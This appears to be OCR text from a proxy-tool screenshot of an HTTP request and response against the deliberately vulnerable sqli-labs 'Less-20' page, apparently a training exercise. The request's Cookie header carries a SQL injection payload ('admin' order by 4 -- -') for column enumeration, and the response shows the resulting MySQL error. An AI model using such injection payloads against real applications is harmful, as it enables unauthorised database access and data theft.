 Raw Params Headers Hex
GET /sqli/Less-20/index.php HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin' order by 4 -- -; PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
YOUR IP ADDRESS IS : 192.168.1.5
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' order by 4 -- - and expires: Sun 10
Jan 2021 - 06:01:40
Issue with your mysql: Unknown column '4' in 'order clause'